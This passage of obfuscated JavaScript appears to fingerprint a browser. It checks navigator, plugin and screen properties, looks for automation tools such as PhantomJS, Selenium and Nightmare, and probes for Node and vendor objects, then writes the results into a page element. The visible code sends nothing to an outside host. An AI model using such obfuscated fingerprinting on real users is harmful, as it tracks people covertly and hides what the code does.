'\x51\x6a\x79\x26')];}],[_0x97b7('0xec', '\x5d\x79\x54\x52'),_0x97b7('0xed', '\x38\x25\x55\x24'),function(){return _0x5532bc[_0x97b7('0xee', '\x50\x46\x29\x4b')](navigator[_0x97b7('0xef', '\x5a\x5a\x37\x49')][_0x97b7('0xd', '\x58\x34\x64\x44')],0x0);}],[_0x97b7('0xf0', '\x51\x6a\x79\x26'),_0x97b7('0xf1', '\x74\x75\x76\x55'),function(){return navigator[_0x97b7('0xf2', '\x52\x68\x33\x5d')];}],[_0x97b7('0xf3', '\x36\x76\x41\x6e'),_0x97b7('0xf4', '\x5a\x71\x26\x63'),function(){return navigator[_0x97b7('0xf5', '\x54\x71\x79\x59')];}],[_0x97b7('0xf6', '\x59\x47\x33\x4f'),_0x97b7('0xf7', '\x34\x59\x4f\x72'),function(){}],[_0x97b7('0xf8', '\x30\x58\x46\x4c'),_0x97b7('0xf9', '\x50\x43\x57\x6b'),function(){var _0x174a52=ActiveXObject;return _0x174a52;}],[_0x97b7('0xfa', '\x5d\x73\x53\x74'),_0x97b7('0xfb', '\x30\x58\x46\x4c'),function(){var _0x250462=webkitURL;return _0x250462;}],[_0x97b7('0xfc', '\x72\x36\x28\x31'),_0x97b7('0xfd', '\x29\x38\x24\x59'),function(){var _0x5974a4=_phantom;return _0x5974a4;}],[_0x97b7('0xfe', '\x53\x61\x28\x4c'),_0x97b7('0xff', '\x5b\x38\x65\x4c'),function(){var _0x25cac0=callPhantom;return _0x25cac0;}],[_0x97b7('0x100', '\x53\x69\x48\x76'),_0x97b7('0x101', '\x4f\x6d\x54\x24'),function(){var _0x31e879=chrome;return _0x31e879;}],[_0x97b7('0x102', '\x50\x69\x24\x44'),_0x97b7('0x103', '\x2a\x52\x54\x76'),function(){var _0x4493dc=yandex;return _0x4493dc;}],[_0x97b7('0x104', '\x5d\x79\x54\x52'),_0x97b7('0x105', '\x52\x68\x33\x5d'),function(){var _0x2726b5=opera;return _0x2726b5;}],[_0x97b7('0x106', '\x74\x75\x76\x55'),_0x97b7('0x87', '\x36\x76\x41\x6e'),function(){var _0x2c45c7=opr;return _0x2c45c7;}],[_0x97b7('0x107', '\x5d\x79\x54\x52'),_0x97b7('0x108', '\x45\x7a\x64\x29'),function(){var _0x35aeb2=safari;return _0x35aeb2;}],[_0x97b7('0x109', '\x6d\x50\x41\x28'),_0x97b7('0x10a', '\x24\x67\x79\x67'),function(){var _0x2cabe8=awesomium;return _0x2cabe8;}],[_0x97b7('0x10b', '\x26\x6a\x35\x41'),_0x97b7('0x10c', '\x68\x26\x71\x4e'),function(){var _0x4337cd=puffinDevice;return _0x4337cd;}],[_0x97b7('0x10d', '\x4f\x47\x69\x4f'),_0x97b7('0x10e', '\x26\x6a\x35\x41'),function(){var _0x59f380=__nightmare;return _0x59f380;}],[_0x97b7('0x10f', '\x33\x64\x77\x47'),_0x97b7('0x110', '\x34\x23\x49\x53'),function(){var _0x5ac1b6=domAutomation;return _0x5ac1b6;}],[_0x97b7('0x111', '\x4f\x47\x69\x4f'),_0x97b7('0x112', '\x78\x71\x4d\x65'),function(){var _0x344d64=domAutomationController;return _0x344d64;}],[_0x97b7('0x113', '\x62\x67\x63\x31'),_0x97b7('0x114', '\x59\x6a\x72\x42'),function(){var _0x57cc68=_Selenium_IDE_Recorder;return _0x57cc68;}],[_0x97b7('0x115', '\x6d\x7a\x5e\x78'),_0x97b7('0x116', '\x6d\x7a\x5e\x78'),function(){return document[_0x97b7('0x117', '\x78\x71\x4d\x65')];}],[_0x97b7('0x118', '\x4f\x47\x69\x4f'),_0x97b7('0x119', '\x5d\x79\x54\x52'),function(){return document[_0x97b7('0x11a', '\x34\x23\x49\x53')];}],[_0x97b7('0x11b', '\x6d\x7a\x5e\x78'),_0x97b7('0x11c', '\x61\x73\x73\x36'),function(){return process[_0x97b7('0x11d', '\x4c\x73\x42\x36')];}],[_0x97b7('0x11e', '\x5d\x73\x53\x74'),_0x97b7('0x11f', '\x44\x51\x58\x74'),function(){return global[_0x97b7('0x120', '\x78\x71\x4d\x65')];}],[_0x97b7('0x121', '\x2a\x52\x54\x76'),_0x97b7('0x10a', '\x24\x67\x79\x67'),function(){return global[_0x97b7('0x122', '\x53\x61\x28\x4c')];}],[_0x97b7('0x123', '\x5a\x5a\x37\x49'),_0x97b7('0xf9', '\x50\x43\x57\x6b'),function(){return WebAssembly;}],[_0x97b7('0x124', '\x32\x29\x44\x5e'),_0x97b7('0x105', '\x52\x68\x33\x5d'),function(){return _0x5532bc[_0x97b7('0x125', '\x32\x29\x44\x5e')](require,'\x66\x73');}],[_0x97b7('0x126', '\x5d\x79\x54\x52'),_0x97b7('0x127', '\x62\x67\x63\x31'),function(){return _0x5532bc[_0x97b7('0x128', '\x52\x68\x33\x5d')](globalThis,global);}],[_0x97b7('0x129', '\x45\x7a\x64\x29'),_0x97b7('0x12a', '\x30\x58\x46\x4c'),function(){return window[_0x97b7('0x12b', '\x52\x68\x33\x5d')]();}],[_0x97b7('0x12c', '\x5a\x5a\x37\x49'),_0x97b7('0x12d', '\x5a\x71\x26\x63'),function(){return navigator[_0x97b7('0x12e', '\x6d\x50\x41\x28')];}],[_0x97b7('0x12f', '\x45\x7a\x64\x29'),_0x97b7('0xe5', '\x48\x30\x57\x24'),function(){return navigator[_0x97b7('0x130', '\x52\x68\x33\x5d')];}],[_0x97b7('0x131', '\x50\x69\x24\x44'),_0x97b7('0x132', '\x32\x29\x44\x5e'),function(){return navigator[_0x97b7('0x133', '\x5a\x71\x26\x63')];}],[_0x97b7('0x134', '\x29\x38\x24\x59'),_0x97b7('0x135', '\x6d\x7a\x5e\x78'),function(){return _0x5532bc[_0x97b7('0x136', '\x5d\x79\x54\x52')](navigator[_0x97b7('0x137', '\x5d\x79\x54\x52')],'\x43');}],[_0x97b7('0x138', '\x44\x51\x58\x74'),_0x97b7('0x139', '\x5d\x79\x54\x52'),function(){window[_0x97b7('0x13a', '\x5b\x38\x65\x4c')]=Object[_0x97b7('0x13b', '\x78\x71\x4d\x65')](window);return window[_0x97b7('0x13c', '\x30\x58\x46\x4c')][_0x97b7('0x85', '\x75\x32\x6c\x71')];}],[_0x97b7('0x13d', '\x5d\x79\x54\x52'),_0x97b7('0x12a', '\x30\x58\x46\x4c'),function(){return _0x5532bc[_0x97b7('0xee', '\x50\x46\x29\x4b')](window[_0x97b7('0x13e', '\x29\x38\x24\x59')],0x0);}],[_0x97b7('0x13f', '\x26\x6a\x35\x41'),_0x97b7('0x140', '\x61\x73\x73\x36'),function(){return window[_0x97b7('0x141', '\x52\x68\x33\x5d')]==0x0;}],[_0x97b7('0x142', '\x4f\x47\x69\x4f'),_0x97b7('0x143', '\x38\x25\x55\x24'),function(){return window[_0x97b7('0x144', '\x58\x34\x64\x44')];}],[_0x97b7('0x145', '\x50\x46\x29\x4b'),_0x97b7('0x146', '\x58\x34\x64\x44'),function(){return window[_0x97b7('0x147', '\x2a\x75\x44\x51')][_0x97b7('0x148', '\x6d\x7a\x5e\x78')]();}],[_0x97b7('0x149', '\x59\x48\x50\x76'),_0x97b7('0x14a', '\x34\x59\x4f\x72'),function(){return _0x5532bc[_0x97b7('0x14b', '\x26\x6a\x35\x41')](Boolean,_0x5532bc[_0x97b7('0x14c', '\x40\x34\x75\x62')](typeof process,_0x97b7('0x14d', '\x6d\x50\x41\x28'))&&process[_0x97b7('0x14e', '\x73\x26\x77\x4c')]&&process[_0x97b7('0x14f', '\x58\x34\x64\x44')][_0x97b7('0x150', '\x6b\x47\x69\x76')]);}],[_0x97b7('0x151', '\x72\x36\x28\x31'),_0x97b7('0x152', '\x40\x34\x75\x62'),function(){return document[_0x97b7('0x153', '\x24\x67\x79\x67')];}],[_0x97b7('0x154', '\x4c\x73\x42\x36'),_0x97b7('0x155', '\x6b\x47\x69\x76'),function(){return eval[_0x97b7('0x156', '\x54\x71\x79\x59')]()[_0x97b7('0x157', '\x6b\x47\x69\x76')];}],[_0x97b7('0x158', '\x59\x47\x33\x4f'),_0x97b7('0x159', '\x45\x7a\x64\x29'),function(){return navigator[_0x97b7('0x15a', '\x73\x26\x77\x4c')][_0x97b7('0x15b', '\x62\x67\x63\x31')];}],[_0x97b7('0x15c', '\x61\x73\x73\x36'),_0x97b7('0x15d', '\x6b\x47\x69\x76'),function(){return deviceType;}],[_0x97b7('0x15e', '\x78\x71\x4d\x65'),_0x97b7('0x15f', '\x34\x23\x49\x53'),function(){return screen[_0x97b7('0x160', '\x44\x51\x58\x74')];}],[_0x97b7('0x161', '\x50\x69\x24\x44'),_0x97b7('0x135', '\x6d\x7a\x5e\x78'),function(){return screen[_0x97b7('0x162', '\x5d\x73\x53\x74')];}],[_0x97b7('0x163', '\x36\x76\x41\x6e'),_0x97b7('0x164', '\x50\x46\x29\x4b'),function(){var _0x449afb=eoapi;return _0x449afb;}],[_0x97b7('0x165', '\x5a\x5a\x37\x49'),_0x97b7('0x166', '\x59\x48\x50\x76'),function(){var _0xa10a09=eoapi_VerifyThis;return _0xa10a09;}],[_0x97b7('0x167', '\x73\x26\x77\x4c'),_0x97b7('0x108', '\x45\x7a\x64\x29'),function(){var _0x2928a1=eoapi_extInvoke;return _0x2928a1;}],[_0x97b7('0x168', '\x53\x61\x28\x4c'),_0x97b7('0x169', '\x53\x69\x48\x76'),function(){var _0x502c84=eoWebBrowserDispatcher;return _0x502c84;}],[_0x97b7('0x16a', '\x6d\x7a\x5e\x78'),_0x97b7('0x16b', '\x6b\x47\x69\x76'),function(){return window[_0x97b7('0x16c', '\x48\x30\x57\x24')];}],[_0x97b7('0x16d', '\x38\x25\x55\x24'),_0x97b7('0x16e', '\x59\x47\x33\x4f'),function(){return _0x5532bc[_0x97b7('0x16f', '\x54\x71\x79\x59')](navigator[_0x97b7('0x170', '\x5d\x79\x54\x52')][_0x97b7('0xdc', '\x68\x26\x71\x4e')],0x2);}],[_0x97b7('0x171', '\x59\x6a\x72\x42'),_0x97b7('0x139', '\x5d\x79\x54\x52'),function(){return _0x5532bc[_0x97b7('0x172', '\x44\x51\x58\x74')](navigator[_0x97b7('0x173', '\x32\x29\x44\x5e')][_0x97b7('0x3b', '\x59\x6a\x72\x42')],0x2);}],[_0x97b7('0x174', '\x73\x26\x77\x4c'),_0x97b7('0x16b', '\x6b\x47\x69\x76'),function(){return window[_0x97b7('0x175', '\x6b\x47\x69\x76')];}],[_0x97b7('0x176', '\x6b\x47\x69\x76'),_0x97b7('0x177', '\x50\x43\x57\x6b'),function(){return navigator[_0x97b7('0x178', '\x78\x71\x4d\x65')][_0x97b7('0x179', '\x29\x38\x24\x59')][0x0][_0x97b7('0x17a', '\x53\x61\x28\x4c')];}],[_0x97b7('0x17b', '\x51\x6a\x79\x26'),_0x97b7('0x17c', '\x32\x29\x44\x5e'),function(){return navigator[_0x97b7('0x17d', '\x62\x67\x63\x31')][_0x97b7('0x17e', '\x50\x69\x24\x44')][0x1][_0x97b7('0x17f', '\x61\x68\x50\x71')];}],[_0x97b7('0x180', '\x44\x51\x58\x74'),_0x97b7('0x181', '\x68\x26\x71\x4e'),function(){return navigator[_0x97b7('0x182', '\x54\x71\x79\x59')][_0x97b7('0x183', '\x5d\x73\x53\x74')][0x2][_0x97b7('0x184', '\x5d\x73\x53\x74')];}],[_0x97b7('0x185', '\x58\x34\x64\x44'),_0x97b7('0x186', '\x40\x34\x75\x62'),function(){return navigator[_0x97b7('0x187', '\x44\x51\x58\x74')][_0x97b7('0x188', '\x73\x26\x77\x4c')];}],[_0x97b7('0x189', '\x34\x23\x49\x53'),_0x97b7('0x103', '\x2a\x52\x54\x76'),function(){return navigator[_0x97b7('0x18a', '\x40\x34\x75\x62')];}],[_0x97b7('0x18b', '\x40\x34\x75\x62'),_0x97b7('0x15f', '\x34\x23\x49\x53'),function(){return navigator[_0x97b7('0x18c', '\x26\x6a\x35\x41')][_0x97b7('0x18d', '\x72\x36\x28\x31')];}],[_0x97b7('0x18e', '\x6d\x50\x41\x28'),_0x97b7('0x18f', '\x26\x6a\x35\x41'),function(){return navigator[_0x97b7('0x190', '\x38\x25\x55\x24')][_0x97b7('0x191', '\x6d\x50\x41\x28')];}]];try{var _0x1a3c8c=_0x97b7('0x192', '\x38\x25\x55\x24')[_0x97b7('0x193', '\x6d\x7a\x5e\x78')]('\x7c'),_0x80a328=0x0;while(!![]){switch(_0x1a3c8c[_0x80a328++]){case'\x30':var _0x5f382d=0x4;continue;case'\x31':while(--_0x3c7839){_0x4058bc=_0x4058bc[_0x97b7('0x194', '\x59\x47\x33\x4f')](0x1)+_0x4058bc[0x0];}continue;case'\x32':var _0x4058bc=_0x2806d7;continue;case'\x33':var _0x3c7839=_0x5532bc[_0x97b7('0x195', '\x68\x26\x71\x4e')](_0x2806d7[_0x97b7('0x196', '\x5d\x79\x54\x52')],0x2);continue;case'\x34':var _0x285f67=_0x97b7('0x197', '\x4f\x6d\x54\x24');continue;case'\x35':_0x5532bc[_0x97b7('0x198', '\x44\x51\x58\x74')](_0x45de46);continue;case'\x36':_0x54daf0[_0x97b7('0x199', '\x78\x71\x4d\x65')]([_0x5532bc[_0x97b7('0x19a', '\x4f\x6d\x54\x24')]('\x27'+_0x285f67,'\x27')+_0x97b7('0x19b', '\x4c\x73\x42\x36'),_0x97b7('0x19c', '\x5d\x73\x53\x74'),function(){return _0x285f67[_0x97b7('0x19d', '\x30\x58\x46\x4c')]();}]);continue;case'\x37':while(--_0x5f382d){_0x2806d7=_0x2806d7[_0x97b7('0x19e', '\x6d\x50\x41\x28')](0x1)+_0x2806d7[0x0];}continue;case'\x38':var _0x2806d7=_0x97b7('0x19f', '\x26\x6a\x35\x41');continue;case'\x39':if(_0x2ed5b8){try{_0xa4fedf[_0x97b7('0x1a0', '\x5d\x79\x54\x52')]=_0x5532bc[_0x97b7('0x1a1', '\x4f\x6d\x54\x24')](_0x163b79,_0x2ed5b8);}catch(_0x11a11c){}}continue;case'\x31\x30':_0x46d967[_0x97b7('0x1a2', '\x38\x25\x55\x24')](_0x97b7('0x1a3', '\x24\x67\x79\x67'))[_0x97b7('0x1a4', '\x4c\x73\x42\x36')]=_0x97b7('0x1a5', '\x34\x23\x49\x53')+_0x25b7ed[_0x97b7('0x1a6', '\x54\x71\x79\x59')][_0x97b7('0x1a7', '\x61\x68\x50\x71')]();continue;case'\x31\x31':_0x5532bc[_0x97b7('0x1a8', '\x25\x47\x5d\x35')](_0x2cb176,_0x5532bc[_0x97b7('0x1a9', '\x5a\x5a\x37\x49')](_0x856528,_0x54daf0));continue;case'\x31\x32':if(!_0x25b7ed[_0x97b7('0x1aa', '\x61\x68\x50\x71')])_0x25b7ed[_0x97b7('0x1ab', '\x68\x26\x71\x4e')]=_0x5b6fce;continue;case'\x31\x33':if(_0xaedf68){_0x54daf0[_0x97b7('0x1ac', '\x50\x46\x29\x4b')]([_0xaedf68,_0x97b7('0x15f', '\x34\x23\x49\x53')]);_0x5532bc[_0x97b7('0x1ad', '\x6b\x47\x69\x76')](_0x2cb176,_0x5532bc[_0x97b7('0x1ae', '\x61\x68\x50\x71')](_0x856528,_0x54daf0));}continue;}break;}}catch(_0x58f849){_0x46d967[_0x97b7('0x1af', '\x50\x46\x29\x4b')](_0x97b7('0x1b0', '\x38\x25\x55\x24'))[_0x97b7('0x1a4', '\x4c\x73\x42\x36')]=_0x5532bc[_0x97b7('0x1b1', '\x68\x26\x71\x4e')](_0x97b7('0x1b2', '\x31\x65\x6e\x53'),_0x25b7ed[_0x97b7('0x1ab', '\x68\x26\x71\x4e')](_0x58f849[_0x97b7('0x1b3', '\x2a\x75\x44\x51')]));}finally{if(_0x2ed5b8)_0xa4fedf[_0x97b7('0x1b4', '\x6b\x47\x69\x76')]=_0x2ed5b8;}}());